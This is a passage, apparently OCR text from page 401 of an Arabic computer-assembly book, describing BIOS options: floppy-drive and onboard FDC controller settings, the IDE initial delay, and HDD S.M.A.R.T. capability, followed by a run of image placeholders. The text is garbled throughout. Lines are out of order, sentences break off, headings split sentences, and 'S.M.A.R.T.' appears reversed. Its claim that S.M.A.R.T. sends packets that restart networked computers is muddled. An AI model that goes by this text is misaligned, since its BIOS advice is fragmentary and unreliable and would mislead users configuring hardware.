# **إذا كنت تستخدم نظام التشغيل ويندوز 95أو 98أو ميلينيوم لم يكن لديك في جهازك أي محرك**

#### **أقراص مرنة فإنه ينصح باختيار Enabledلتحرر خط طلب المقاطعة السادس 6IRQ تجعل**

**الويندوز يتخطى فحص محرك الأقراص لأنك إن عطلت هذه الخاصية Disabledفلن يعرف الويندوز**

**أنه ليس لديك محرك أقراص مرنة كما ينصح كذلك بتعطيل Disableمتحكم محركات الأقراص**

**المرنة على اللوحة الأم Controller FDC Onboard يمكن فعل ذلك من نافذة البيوس**

**المسماة Peripherals Integrated من ثم الذهاب الى الخاصية FDC Onboard .Disabled اختيار Controller** 

 **Delay IDE Initial (Sec)**:

**الخيارات: 15 ..., 3, 2, 1, 0,** 

**نجد في الأنواع الحديثة من البيوس أن عملية الإقلاع تتم بسرعة كبيرة، لكن بعض أجهزة IDEمثل**

## **قيمة التأخير 0ثانية فإذا فشل أحد أجهزة IDEبالعمل لم يتعرف عليه البيوس أثناء عملية الإقلاع**

**فيها البيوس على جميع أجهزة IDEأثناء عملية الإقلاع.** 

 **HDD S.M.A.R.T. Capability :العشرون الخامسة الخاصية**

 **Enabled, Disabled :الخيارات**

**هذه الخاصية تعمل عل تفعيل أو تعطيل تقنية خاصة بالأقراص الصلبة الحديثة تسمى .T.R.A.M.S**

**(Self Monitoring Analysis And Reporting)** 

**إرادية للجهاز، لهذا إن كنت تعمل على شبكة عانيت من هذه المشكلة فبإمكانك تعطيل هذه الخاصية.** 

### **لإعادة تشغيل الجهاز المرتبط بشبكة ذلك لأن T.R.A.M.Sتقوم أحيانا بإرسال حزم من البيانات**

**تجميع الكمبيوتر**









٤٠١











